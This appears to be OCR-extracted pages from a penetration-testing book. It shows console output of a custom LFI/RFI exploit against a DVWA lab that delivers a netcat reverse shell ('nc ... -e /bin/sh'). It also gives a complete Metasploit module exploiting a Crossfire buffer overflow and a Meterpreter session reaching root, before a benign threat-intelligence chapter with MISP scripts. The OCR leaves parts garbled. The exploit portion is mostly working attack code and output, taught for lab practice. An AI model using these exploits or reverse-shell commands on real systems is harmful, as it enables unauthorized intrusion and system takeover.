                                 except Exception as ex:<br>print("\\n\\nException as ex:<br>print("\\n\\nExc : "+(str(ex)))
120
121
122
                                 with warnings.catch_warnings():<br>warnings.simplefilter("ignore")
123
\frac{124}{125}-<br>126 obj=LFT_RFI_automate()<br>127 obj.start()
```
## khan@khanUbantu:~/Penetration\_testing\_advance/Exploit\_dev\$ python LFI\_RFI.py 192.168.1.102 http://192.168.1.102/dvwa/login.php http://192.168.1<br>|.102/dvwa/vulnerabilities/fi/ page 1 "security=low;PHPSESSID=5c6uk2gvq4q9ri9p

 $[t+]$ LFI / RFI EXPLOIT - KHAN :

[+]Saved Screen shot Post Login / First request

[+]Invoked in LFI mode

 $F + P$ reparing Payload

 $F$ [+]Payload prepared

 $[t]$ Opening Netcat to send payload.....

HTTP/1.1 400 Bad Request<br>Date: Sun, 23 Dec 2018 21:33:54 GMT<br>Server: Apache/2.4.18 (Ubuntu)<br>Content-Length: 301<br>Connection: close Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head summizzmeaux<br>|</head><body><br>|chead><body><br>|chead><body><br>|chead>& Request</h1><br>|cp>Your browser sent a request that this server could not understand.<br /> </r>/> <address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address> </body></html>

[+]Payload sent

 $[t+]$ Now sending Payload in 5 sec

 $[t+]$ Exploit to be send : http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=nc 192.168.1.102 4444 -e /bin/sh

[+]Starting NC

[+]Preparing EXploit to send

[+]Exploit Sent<br>listening on [any] 4444 ...<br>|connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 36984 whoami wnoamt<br>ls<br>help<br>include.php index.php

khan@khanUbantu:~/Penetration\_testing\_advance/Exploit\_dev\$ python LFI\_RFI.py 192.168.1.102 http://192.168.1.102/dvwa/login.php http://192.168.1\_<br>.102/dvwa/vulnerabilities/fi/ page 1 "security=low;PHPSESSID=5c6uk2qvq4q9ri9p [+]LFI / RFI EXPLOIT - KHAN : [+]Saved Screen shot Post Login / First request [+]Invoked in RFI mode [+]Evil file created at Attacker machine /var/www/html/evil.txt [+]Apache server started  $[t]$ Exploit to be send : http://192.168.1.102/evil.txt [+]Starting NC [+]Preparing EXploit to send [+]Exploit Sent<br>listening on [any] 4444 ...<br>connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 37120 whoami www-data<br>ls<br>help<br>include.php index.php source

```
1 require 'msf/core'
 2 class Metasploit3 < Msf::Exploit::Remote
 \overline{\mathbf{3}}Rank = GoodRanking\overline{4}include Msf::Exploit::Remote::Tcp
 5
           def initialize(info = \{\})
 6
                    super(update info(info,
 \overline{7}'Name' => 'Custom CrossFire Exploit Module',
 8
                     'Description'=> %g{
 9
                             Lets EXploit the Bufferoverflow vulnerability in Crossfire app.
10
                             \},
11
                     'Author' => [ 'Khan', 'khan PACKET' ],
12
                     'License' => MSF LICENSE,
13
                    'References' =>
14
                     \mathbf{r}15
                    [ 'CVE', '2006-1236' ], [ 'OSVDB', '2006-1236' ], [ 'EDB', '1582' [16
                    ],
17
                    'Privileged' => false,
18
                     'Payload' =>{
19
                     'Space' = > 300,
20
                     'BadChars' => "\x00\x0a\x0d\x20",
21
                    },
22
                    'Platform'=> 'linux',
23
                    'Targets' =>[['Kali Linux', { 'Ret' => 0x0807b918 }],],
                    'DisclosureDate' => 'Mar 13 2006',
24
                     'DefaultTarget' => \theta))
25
26
                    register options(
```

```
27
                    \overline{1}28
                    Opt::RPORT(13327)
29
                    1. self.class)
30
           end
31
           def check
32
                    connect
33
                    disconnect
34
                    if (banner =\sqrt{v} /version 1023 1027 Crossfire Server/)
35
                    return Exploit::CheckCode::Vulnerable
36
                    end
37
                    return Exploit::CheckCode::Safe
38
           end
39
           def exploit
40
                    connect
41
                    sh = "\x11 (setup sound "42
                    sh \ll rand text alpha upper(91)
43
                    sh << payload.encoded
44
                    sh \ll rand text alpha upper(4277 - payload.encoded.length)
45
                    sh << [target.ret].pack('V')
46
                    sh << "C" * 7sh << "\x90\x00#"
47
48
                    sock.put(sh)
49
                    handler
50
                    disconnect
51
           end
52 end
```

```
Li:/opt# tar zxpf crossfire.tar.gz
```

```
kali:/opt# /opt/crossfire/bin/crossfire<br><mark>kali:</mark>/opt# /opt/crossfire/bin/crossfire
Unable to open /var/log/crossfire/logfile as the logfile - will use stderr instead
Couldn't find archetype horn waves
Narning: failed to find arch horn waves
Couldn't find treasurelist sarcophagus
Failed to link treasure to arch (sarcophagus container): sarcophagus
Nelcome to CrossFire, v1.9.0
Copyright (C) 1994 Mark Wedel.
Copyright (C) 1992 Frank Tore Johansen.
.........registering SIGPIPE
Initializing plugins
Plugins directory is /usr/games/crossfire/lib/crossfire/plugins/
-> Loading plugin : cfpython.so
Error trying to load /usr/games/crossfire/lib/crossfire/plugins/cfpython.so: libpython2.5.so.1.0
: cannot open shared object file: No such file or directory
-> Loading plugin : cfanim.so
CFAnim 2.0a init
CFAnim 2.0a post init
Naiting for connections...
```

```
=[ metasploit v4.17.3-dev
                                                               1
+ 310 post
                                                               ı
+ -- -- = [ 538 payloads - 41 encoders - 10 nops
+ -- nee [ Free Metasploit Pro trial: http://r-7.co/trymsp ]
m<u>sf</u> > use exploits/custom/cf/custom_cf<br>m<u>sf</u> exploit(custom/cf/custom_cf) > set RH0ST 192.168.250.208<br>RH0ST => 192.168.250.208
msf exploit(custom/cf/custom_cf) > exploit
[*] Started reverse TCP handler on 192.168.250.208:4444
[*] Sending stage (861480 bytes) to 192.168.250.208
[*] Meterpreter session 1 opened (192.168.250.208:4444 -> 192.168.250.208:35378) at 2018-12-24 1
6:04:02 - 0500meterpreter > shell
Process 19942 created.
Channel 1 created.
whoami
root
```


## **Chapter 14: Cyber Threat Intelligence**















```
1#!/usr/bin/env python
 2 \# -*- coding: utf-8 -*-
 3
 4 from pymisp import PyMISP
 5 from keys import misp url, misp key, misp verifycert
 6 import argparse
 7 import os
 8 import json
 q
10 proxies = None
11 def init(url, key):
12
       return PyMISP(url, key, misp verifycert, 'json', proxies=proxies)
1314 def get event (m, event, out=None):
15
       result = m.get event(event)16
       if out is None:
           print(json.dumps(result) + 'n')1718
       else:
19
           with open(out, 'w') as f:
20
               f.write(json.dumps(result) + '\n\ln')
21
22 if
      name = ' main '23
       parser = argparse. Argument Parser (description='Get an event from a MISP instance.')
24
       parser.add_argument("-e", "--event", required=True, help="Event ID to get.")<br>parser.add_argument("-o", "--output", help="Output file")
25
26
       args = parser.parse args()
27
28
       if args.output is not None and os.path.exists(args.output):
29
           print('Output file already exists, abord.')
30
           exit(0)31
       misp = init(misp url, misp key)32
       get event(misp, args.event, args.output)
```
 $\label{t:2} \begin{minipage}[t] \begin{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage}[t] \end{minipage}[t] \begin{minipage$ 





 $\mathbf 1$ mport json  $\overline{2}$ import os  $\overline{\mathbf{3}}$ from keys import misp\_url, misp\_key import logging  $\overline{4}$ 5 from DB\_Layer.Misp\_access import MispDB 6 import multiprocessing 7 from multiprocessing import Process 8 import math 9 import datetime 10 import time  $11$ 12 class ThreatScore():  $13$ 14 def \_\_init\_(self): logger = logging.getLogger('Custom\_log') 15 logger.setLevel(logging.DEBUG) 16 17 fh = logging.FileHandler('TS.log') 18 fh.setLevel(logging.DEBUG) 19 ch = logging.StreamHandler()  $20$ 